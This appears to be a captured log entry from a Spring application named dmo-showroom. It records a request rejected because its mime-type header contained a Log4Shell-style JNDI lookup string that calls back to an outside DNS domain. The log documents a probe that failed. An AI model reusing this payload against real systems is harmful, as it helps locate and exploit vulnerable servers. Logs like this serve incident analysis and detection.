 Jul 10, 2022 @ 00:38:12.876 project_name: dmo-showroom message: 2022-07-10 00:38:12.008 ERROR 18 --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/].
[dispatcherServlet] : Servlet.service() for servlet [dispatcherServlet] in context with path [] threw exception [Request
processing failed; nested exception is org.springframework.http.InvalidMediaTypeException: Invalid mime type
"${jndi:dns://i-323c55-i9bq-9g8g.vwth7z.xyz}": Invalid token character '{' in token "${jndi:dns:"] with root cause
cluster: CLA real_remote_addr: %{remote_addr} @timestamp: Jul 10, 2022 @ 00:38:12.876 host: dmo-showroom-b-699d4557f9-